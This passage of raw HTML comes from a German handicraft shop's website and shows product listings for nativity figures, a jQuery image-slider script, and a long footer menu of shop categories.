															</span>
							-->
															</div>
							</div><!-- .product-container> -->
		</li>
					
		
		
								<li class="ajax_block_product col-xs-6 col-sm-6 col-md-3 last-line first-item-of-tablet-line first-item-of-mobile-line last-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link" href="https://mitienda.de/handwerker-und-haendler/4554-hirtin-mit-melonen-12-cm-aus-tonstoff.html" title="Krippenfiguren Hirtin mit Melonen 12 cm aus Ton/Stoff" itemprop="url">
							<img class="replace-2x img-responsive" src="https://mitienda.de/11390-home_default/hirtin-mit-melonen-12-cm-aus-tonstoff.jpg" alt="Hirtin mit Melonen 12 cm aus Ton/Stoff" title="Hirtin mit Melonen 12 cm aus Ton/Stoff"  width="250" height="250" itemprop="image" />
						</a>
																			<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price" content="54.95">
										
										54,95 €									</span>
									<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />Auf Lager																					</span>
																		
									
																<div style="font-size:12px;color:#3a3939;display:none">inkl. MwSt. zzgl. <a class="fancybox various" data-fancybox-type="iframe" href="https://mitienda.de/content/8-versand-und-zahlungsinfos?content_only=1" style="text-decoration:underline;color:#3a3939">Versand</a></div>

							</div>
																																					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
												<a class="product-name" href="https://mitienda.de/handwerker-und-haendler/4554-hirtin-mit-melonen-12-cm-aus-tonstoff.html" title="Krippenfiguren Hirtin mit Melonen 12 cm aus Ton/Stoff" itemprop="url" >
							Krippenfiguren Hirtin mit Melonen 12 cm aus Ton/Stoff
						</a>
					</h5>
																		<div class="short_description_content"><p>Detailliert gestaltete Hirtin mit Melonen ideal für jede Krippenlandschaft</p>
<p><span style="color:#700303;"><strong>Krippenfigur:</strong></span> Frau<br /><span style="color:#700303;"><strong>Maße</strong><strong>:</strong></span> ca. 6 cm x 6 cm x 12 cm (LxBxH)<br /><span style="color:#700303;"><strong>Material:</strong></span> Ton und Stoff</p></div>
																										<p class="product-desc" itemprop="description">
						Detailliert gestaltete Hirtin mit Melonen ideal für jede Krippenlandschaft
Krippenfigur: FrauMaße: ca. 6 cm x 6 cm x 12 cm (LxBxH)Material: Ton und Stoff
					</p>
										<div class="content_price">
													
							<span class="price product-price" style="color:#000">
								54,95 €							</span>
														
							
							
												<div style="font-size:12px;color:#3a3939;display:none">inkl. MwSt. zzgl. <a class="fancybox various" data-fancybox-type="iframe" href="https://mitienda.de/content/8-versand-und-zahlungsinfos?content_only=1">Versand</a></div>
					</div>
					 
										<div class="product-flags">
																														</div>
																		<!--
							<span class="availability">
																	<span class=" label-success">
										Auf Lager									</span>
															</span>
							-->
															</div>
							</div><!-- .product-container> -->
		</li>
					
		
		
								<li class="ajax_block_product col-xs-6 col-sm-6 col-md-3 last-in-line last-line last-item-of-tablet-line last-item-of-mobile-line last-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link" href="https://mitienda.de/handwerker-und-haendler/3260-stoffhaendler-sitzend.html" title="Krippenfiguren Stoffhändler sitzend 14-16 cm" itemprop="url">
							<img class="replace-2x img-responsive" src="https://mitienda.de/8828-home_default/stoffhaendler-sitzend.jpg" alt="Stoffhändler sitzend 14/16 cm" title="Stoffhändler sitzend 14/16 cm"  width="250" height="250" itemprop="image" />
						</a>
																			<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price" content="56.05">
										
										56,05 €									</span>
									<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />Auf Lager																					</span>
																		
									
																<div style="font-size:12px;color:#3a3939;display:none">inkl. MwSt. zzgl. <a class="fancybox various" data-fancybox-type="iframe" href="https://mitienda.de/content/8-versand-und-zahlungsinfos?content_only=1" style="text-decoration:underline;color:#3a3939">Versand</a></div>

							</div>
																																					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
												<a class="product-name" href="https://mitienda.de/handwerker-und-haendler/3260-stoffhaendler-sitzend.html" title="Krippenfiguren Stoffhändler sitzend 14-16 cm" itemprop="url" >
							Krippenfiguren Stoffhändler sitzend 14-16 cm
						</a>
					</h5>
																		<div class="short_description_content"><p>Stoffhändler sitzend 14-16 cm</p></div>
																										<p class="product-desc" itemprop="description">
						Stoffhändler sitzend 14-16 cm
					</p>
										<div class="content_price">
													
							<span class="price product-price" style="color:#000">
								56,05 €							</span>
														
							
							
												<div style="font-size:12px;color:#3a3939;display:none">inkl. MwSt. zzgl. <a class="fancybox various" data-fancybox-type="iframe" href="https://mitienda.de/content/8-versand-und-zahlungsinfos?content_only=1">Versand</a></div>
					</div>
					 
										<div class="product-flags">
																														</div>
																		<!--
							<span class="availability">
																	<span class=" label-success">
										Auf Lager									</span>
															</span>
							-->
															</div>
							</div><!-- .product-container> -->
		</li>
		</ul>





                </div>
    
         
        <script>
            $(document).ready(function () {
                var ppb1 = $('#ppb1').lightSlider(
                        {
                            item: 4,
                            loop: false,
                            slideMove: 1,
                            speed: 600,
                            pager: true,
                            loop: false,
                            controls: false,
                            pauseOnHover: true,
                            auto: false,
                            responsive: [
                                {
                                    breakpoint: 800,
                                    settings: {
                                        item: 2,
                                        slideMove: 1,
                                        slideMargin: 6,
                                    }
                                },
                                {
                                    breakpoint: 480,
                                    settings: {
                                        item: 1,
                                        slideMove: 1
                                    }
                                }
                            ]
                        }
                );
                
                                
                $('.ppbb1').click(function () {
                    ppb1.goToPrevSlide();
                });
                $('.ppbf1').click(function () {
                    ppb1.goToNextSlide();
                });
                
                                

            });
        </script>
    
        

				 
					</div><!-- #center_column -->
										</div><!-- .row -->
				</div><!-- #columns -->
			</div><!-- .columns-container -->
			<div class="container">
				<div class="row">
					<div class="col-xs-12">
											</div>
				</div>
			</div>
			 			 <br/>
				<div class="text-center" style="color:#000; font-size:21px; line-height: 20px"><a style="color:#000" href="http://mitienda.de/">Mitienda</a> Shop | mit Liebe gemacht</div>
				<h2 class="text-center" style="color:#000; font-size:17px;line-height: 18px; margin: 5px 0px 25px; display:none">Kunsthandwerk und exklusive Geschenke für Groß und Klein von deutschen und internationalen Künstlern</h2>
				<h2 class="text-center" style="color:#000; font-size:17px;line-height: 18px; margin: 5px 0px 25px">Dein Marktplatz für faire & nachhaltige Produkte.</h2>
			 <br/>
			 							<div class="sombras">
				</div>
										<!-- Footer -->
				<div class="footer-container">
					<footer id="footer"  class="container">
						<div class="row"><div id="newsletter_block_left" class="block">	
	<img src="https://mitienda.de/themes/default-bootstrap/img/5-newsletter.png" class="pull-left" style="margin-right:15px" alt="Begrüssungs Gutschein" />	
	<a href="https://mitienda.de/newsletter" class="btn btn-newsletter">Zum Newsletter anmelden</a>
</div>
<section class="social_block">
	<ul>
					<li class="facebook">
				<a class="_blank" href="https://www.facebook.com/shopmitienda/?utm_source=webshop&amp;utm_medium=facebook&amp;utm_campaign=footer">
					<span>Facebook</span>
				</a>
			</li>
						                	<li class="youtube">
        		<a class="_blank" href="https://www.youtube.com/channel/UCr4VK7dX82SQhlz1-yg3zZg/videos">
        			<span>YouTube</span>
        		</a>
        	</li>
                                	<li class="pinterest">
        		<a class="_blank" href="https://www.pinterest.de/mitiendashop/">
        			<span>Pinterest</span>
        		</a>
        	</li>
                                	<li class="instagram">
        		<a class="_blank" href="https://www.instagram.com/mitiendashop/?utm_source=webshop&amp;utm_medium=instagram&amp;utm_campaign=footer">
        			<span>Instagram</span>
        		</a>
        	</li>
        	</ul>
</section>
<!-- Block categories module -->
<section class="blockcategories_footer footer-block col-xs-12 col-sm-2">
	<h4>Kategorien</h4>
	<div class="category_footer toggle-footer">
		<div class="list">
			<ul class="dhtml">
												
<li >
			<a 
		href="https://mitienda.de/3-wohnen-einrichten"
		class="decendencia"
		title="">
						Wohnen &amp; Einrichten
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/335-kueche"
		class="decendencia"
		title="">
						Küche
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/286-glaeser-geschirr"
		class="final"
		title="">
						Gläser &amp; Geschirr
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/139-holzbretter"
		class="final"
		title="">
						Holzbretter
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/61-kuechenbesteck"
		class="final"
		title="">
						Küchenbesteck
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/339-kuechenzubehoer"
		class="final"
		title="">
						Küchenzubehör
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/340-tischaccessoires"
		class="final"
		title="">
						Tischaccessoires
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/338-aufbewahrung"
		class="final"
		title="">
						Aufbewahrung
				</a>
	 
	</li>

									</ul>
	</li>

																
<li >
			<a 
		href="https://mitienda.de/89-heimtextil"
		class="decendencia"
		title="">
						Heimtextil
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/50-dekokissen-sofakissen"
		class="final"
		title="">
						Dekokissen &amp; Sofakissen
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/282-fuellkissen"
		class="final"
		title="">
						Füllkissen
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/24-handgewebte-kissenbezuege"
		class="final"
		title="">
						Handgewebte Kissenbezüge
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/142-wohndecken"
		class="final"
		title="">
						Wohndecken
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/358-saunatuecher"
		class="final"
		title="">
						Saunatücher
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/35-teppiche"
		class="final"
		title="">
						Teppiche 
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/279-fussmatten"
		class="final"
		title="">
						Fußmatten
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/393-kuschelkissen-tierfom"
		class="final"
		title="">
						Kuschelkissen Tierfom
				</a>
	 
	</li>

									</ul>
	</li>

																
<li >
			<a 
		href="https://mitienda.de/336-wohnaccessoires"
		class="decendencia"
		title="">
						Wohnaccessoires
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/52-teelichthalter"
		class="final"
		title="">
						Teelichthalter
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/152-kerzenstaender"
		class="final"
		title="">
						Kerzenständer
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/167-freundschaftskreise-aus-ton"
		class="final"
		title="">
						Freundschaftskreise aus Ton
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/114-windlichter-laternen"
		class="final"
		title="">
						Windlichter &amp; Laternen
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/40-dekofiguren"
		class="final"
		title="">
						Dekofiguren
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/155-dekoschalen-tabletts"
		class="final"
		title="">
						Dekoschalen &amp; Tabletts
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/313-fensterbank-deko"
		class="final"
		title="">
						Fensterbank Deko
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/67-bilderrahmen"
		class="final"
		title="">
						Bilderrahmen
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/131-deko-uhren"
		class="final"
		title="">
						Deko Uhren
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/58-spieluhren"
		class="final"
		title="">
						Spieluhren
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/277-tuerstopper"
		class="final"
		title="">
						Türstopper
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/394-kerzen"
		class="final"
		title="">
						Kerzen
				</a>
	 
	</li>

									</ul>
	</li>

																
<li >
			<a 
		href="https://mitienda.de/348-deko-zum-aufhaengen"
		class="decendencia"
		title="">
						Deko zum Aufhängen
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/17-fensterdeko"
		class="final"
		title="">
						Fensterdeko
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/75-lampenschirme"
		class="final"
		title="">
						Lampenschirme
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/134-papiersterne"
		class="final"
		title="">
						Papiersterne
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/91-wanddeko"
		class="final"
		title="">
						Wanddeko
				</a>
	 
	</li>

									</ul>
	</li>

																
<li >
			<a 
		href="https://mitienda.de/153-vasen-uebertoepfe"
		class="decendencia"
		title="">
						Vasen &amp; Übertöpfe
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/51-vasen"
		class="final"
		title="">
						Vasen
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/347-uebertoepfe"
		class="final"
		title="">
						Übertöpfe
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/304-blumenampeln"
		class="final"
		title="">
						Blumenampeln
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/150-terrarien"
		class="final"
		title="">
						Terrarien
				</a>
	 
	</li>

									</ul>
	</li>

																
<li >
			<a 
		href="https://mitienda.de/337-haushaltshelfer"
		class="final"
		title="">
						Haushaltshelfer
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/343-garderoben-kleiderhaken"
		class="final"
		title="">
						Garderoben &amp; Kleiderhaken
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/140-outdoor"
		class="decendencia"
		title="">
						Outdoor
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/378-blumentoepfe"
		class="final"
		title="">
						Blumentöpfe
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/379-gartendeko"
		class="final"
		title="">
						Gartendeko
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/380-garten"
		class="final"
		title="">
						Garten
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/381-vogelhaeuser"
		class="final"
		title="">
						Vogelhäuser﻿
				</a>
	 
	</li>

									</ul>
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/411-haustier"
		class="decendencia"
		title="">
						Haustier
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/8-haustierbedarf"
		class="final"
		title="">
						Haustierbedarf
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/408-hundebett"
		class="final"
		title="">
						Hundebett
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/409-hundehalsband"
		class="final"
		title="">
						Hundehalsband
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/410-hundeleine"
		class="final"
		title="">
						Hundeleine
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/412-haustier-kurse"
		class="final"
		title="">
						Haustier Kurse
				</a>
	 
	</li>

									</ul>
	</li>

									</ul>
	</li>

							
																
<li >
			<a 
		href="https://mitienda.de/4-wellness-hygiene"
		class="decendencia"
		title="">
						Wellness &amp; Hygiene
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/92-badaccessoires"
		class="decendencia"
		title="">
						Badaccessoires
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/126-dekoelemente"
		class="final"
		title="">
						Dekoelemente
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/346-handtuchhalter"
		class="final"
		title="">
						Handtuchhalter
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/63-seifenschalen-seifenhalter"
		class="final"
		title="">
						Seifenschalen &amp; Seifenhalter
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/283-seifenspender"
		class="final"
		title="">
						Seifenspender
				</a>
	 
	</li>

									</ul>
	</li>

																
<li >
			<a 
		href="https://mitienda.de/125-koerperpflege"
		class="decendencia"
		title="">
						Körperpflege
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/354-buersten-schwaemme"
		class="final"
		title="">
						Bürsten &amp; Schwämme
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/355-gesichtspflege"
		class="final"
		title="">
						Gesichtspflege
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/356-koerperpeeling"
		class="final"
		title="">
						Körperpeeling
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/357-salzsteine"
		class="final"
		title="">
						Salzsteine
				</a>
	 
	</li>

									</ul>
	</li>

																
<li >
			<a 
		href="https://mitienda.de/299-massagegeraete-aus-holz"
		class="decendencia"
		title="">
						Massagegeräte aus Holz
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/352-fussmassagegeraete"
		class="final"
		title="">
						Fußmassagegeräte
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/353-koerpermassagegeraete"
		class="final"
		title="">
						Körpermassagegeräte
				</a>
	 
	</li>

									</ul>
	</li>

																
<li >
			<a 
		href="https://mitienda.de/324-naturseifen"
		class="decendencia"
		title="">
						Naturseifen
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/349-stueckseife"
		class="final"
		title="">
						Stückseife
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/350-peelingseife"
		class="final"
		title="">
						Peelingseife
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/351-seife-mit-blechdose"
		class="final"
		title="">
						Seife mit Blechdose
				</a>
	 
	</li>

									</ul>
	</li>

																
<li >
			<a 
		href="https://mitienda.de/330-cremes-lotionen"
		class="final"
		title="">
						Cremes &amp; Lotionen
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/120-handtuecher-fouta"
		class="final"
		title="">
						Handtücher &amp; Fouta
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/135-beleuchtete-salzkristalle"
		class="final"
		title="">
						Beleuchtete Salzkristalle
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/321-duftlampen"
		class="final"
		title="">
						Duftlampen
				</a>
	 
	</li>

									</ul>
	</li>

							
																
<li >
			<a 
		href="https://mitienda.de/54-mode-accessoires"
		class="decendencia"
		title="">
						Mode &amp; Accessoires
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/147-lesezeichen"
		class="final"
		title="">
						Lesezeichen
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/30-schals-tuecher"
		class="final"
		title="">
						Schals / Tücher
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/18-schluesselanhaenger"
		class="decendencia"
		title="">
						Schlüsselanhänger
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/102-schluesselanhaenger-aus-holz"
		class="final"
		title="">
						Anhänger aus Holz
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/103-schluesselanhaenger-aus-wolle"
		class="final"
		title="">
						Anhänger aus Wolle
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/322-anhaenger-aus-stein"
		class="final"
		title="">
						Anhänger aus Stein
				</a>
	 
	</li>

									</ul>
	</li>

																
<li >
			<a 
		href="https://mitienda.de/60-schmuck"
		class="decendencia"
		title="">
						Schmuck
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/29-armbaender"
		class="final"
		title="">
						Armbänder 
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/62-haarschmuck"
		class="final"
		title="">
						Haarschmuck
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/45-halsketten"
		class="final"
		title="">
						Halsketten
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/122-ohrringe"
		class="final"
		title="">
						Ohrringe
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/314-schmuckaufbewahrung"
		class="final"
		title="">
						Schmuckaufbewahrung
				</a>
	 
	</li>

									</ul>
	</li>

																
<li >
			<a 
		href="https://mitienda.de/44-taschen"
		class="decendencia"
		title="">
						Taschen
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/42-rucksaecke"
		class="final"
		title="">
						Rucksäcke
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/37-handtaschen"
		class="final"
		title="">
						Handtaschen
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/307-handytaschen"
		class="final"
		title="">
						Handytaschen
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/38-etuis"
		class="final"
		title="">
						Etuis
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/72-geldboerse"
		class="final"
		title="">
						Geldbörse
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/43-kulturtasche-fuer-damen"
		class="final"
		title="">
						Kulturtasche für Damen
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/15-sporttaschen"
		class="final"
		title="">
						Sporttaschen
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/14-einkaufstaschen"
		class="final"
		title="">
						Einkaufstaschen
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/366-drybags"
		class="final"
		title="">
						Drybags
				</a>
	 
	</li>

									</ul>
	</li>

																
<li >
			<a 
		href="https://mitienda.de/371-fahrradtaschen-mehr"
		class="decendencia"
		title="">
						Fahrradtaschen &amp; mehr
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/16-fahrradtaschen"
		class="final"
		title="">
						Fahrradtaschen
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/367-lenkertaschen"
		class="final"
		title="">
						Lenkertaschen
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/368-flaschentaschen"
		class="final"
		title="">
						Flaschentaschen
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/372-sattelschoner"
		class="final"
		title="">
						Sattelschoner
				</a>
	 
	</li>

									</ul>
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/376-gluecksbringer"
		class="final"
		title="">
						Glücksbringer
				</a>
	 
	</li>

									</ul>
	</li>

							
																
<li >
			<a 
		href="https://mitienda.de/159-lebensmittel"
		class="decendencia"
		title="">
						Lebensmittel
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/373-oel-essig"
		class="final"
		title="">
						Öl &amp; Essig
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/332-dips"
		class="final"
		title="">
						Dips
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/359-senf"
		class="final"
		title="">
						Senf
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/160-honig"
		class="final"
		title="">
						Honig
				</a>
	 
	</li>

									</ul>
	</li>

							
																
<li >
			<a 
		href="https://mitienda.de/138-kinderwelt"
		class="decendencia"
		title="">
						Kinderwelt
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/71-kindergarderoben"
		class="final"
		title="">
						Kindergarderoben
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/25-kindergeburtstag"
		class="final"
		title="">
						Kindergeburtstag
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/76-kindergeschirr"
		class="final"
		title="">
						Kindergeschirr
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/281-kinderrucksaecke"
		class="final"
		title="">
						Kinderrucksäcke
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/97-spielzeug"
		class="decendencia"
		title="">
						Spielzeug
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/13-babypuppe"
		class="final"
		title="">
						Babypuppe
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/137-babyspielzeug"
		class="final"
		title="">
						Babyspielzeug
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/294-greifling"
		class="final"
		title="">
						Greifling
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/296-holzwaffen"
		class="final"
		title="">
						Holzwaffen
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/327-kinderkostueme"
		class="final"
		title="">
						Kinderkostüme
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/65-lernspiele"
		class="final"
		title="">
						Lernspiele
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/295-musikinstrumente"
		class="final"
		title="">
						Musikinstrumente
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/293-nachzieh-schiebetiere"
		class="final"
		title="">
						Nachzieh- &amp; Schiebetiere
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/316-sandspielzeug"
		class="final"
		title="">
						Sandspielzeug
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/292-spielfahrzeuge"
		class="final"
		title="">
						Spielfahrzeuge
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/297-spielkueche-und-kaufladen"
		class="final"
		title="">
						Spielküche und Kaufladen
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/392-kuscheltiere-plueschtiere"
		class="final"
		title="">
						Kuscheltiere &amp; Plüschtiere
				</a>
	 
	</li>

									</ul>
	</li>

																
<li >
			<a 
		href="https://mitienda.de/57-kinderzimmer-deko"
		class="final"
		title="">
						Kinderzimmer-Deko
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/334-kinderkleidung"
		class="final"
		title="">
						Kinderkleidung
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/403-medien-fuer-kinder"
		class="decendencia"
		title="">
						Medien für Kinder
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/404-ebooks-fuer-kinder"
		class="final"
		title="">
						eBooks für Kinder
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/405-sprachen-lernen"
		class="final"
		title="">
						Sprachen lernen
				</a>
	 
	</li>

									</ul>
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/406-kinderbuecher"
		class="final"
		title="">
						Kinderbücher
				</a>
	 
	</li>

									</ul>
	</li>

							
																
<li >
			<a 
		href="https://mitienda.de/19-geschenkideen"
		class="decendencia"
		title="">
						Geschenkideen
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/9-gutscheine"
		class="final"
		title="">
						Gutscheine
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/20-geschenkideen"
		class="final"
		title="">
						Geschenkideen
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/81-geburtstagsgeschenke"
		class="final"
		title="">
						Geburtstagsgeschenke
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/66-muttertagsgeschenke"
		class="final"
		title="">
						Muttertagsgeschenke 
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/47-vatertagsgeschenke"
		class="final"
		title="">
						Vatertagsgeschenke
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/22-valentinstag"
		class="final"
		title="">
						Valentinstag
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/21-weihnachtsgeschenke"
		class="final"
		title="">
						Weihnachtsgeschenke
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/166-weihnachtsgeschenke-fuer-kinder"
		class="final"
		title="">
						Weihnachtsgeschenke für Kinder
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/46-ostergeschenke"
		class="final"
		title="">
						Ostergeschenke
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/85-nikolausgeschenke"
		class="final"
		title="">
						Nikolausgeschenke
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/82-geschenke-zum-einzug"
		class="final"
		title="">
						Geschenke zum Einzug
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/77-hochzeitsgeschenke"
		class="final"
		title="">
						Hochzeitsgeschenke
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/80-geschenke-zur-geburt"
		class="final"
		title="">
						Geschenke zur Geburt
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/59-kinder-kommunion"
		class="final"
		title="">
						Kinder Kommunion
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/105-geschenke-nach-person"
		class="decendencia"
		title="">
						Geschenke nach Person
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/34-geschenke-fuer-babys"
		class="final"
		title="">
						Geschenke für Babys
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/104-geschenke-fuer-frauen"
		class="final"
		title="">
						Geschenke für Frauen
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/106-geschenke-fuer-maenner"
		class="final"
		title="">
						Geschenke für Männer
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/107-geschenke-fuer-kinder"
		class="final"
		title="">
						Geschenke für Kinder
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/108-geschenke-fuer-maedchen"
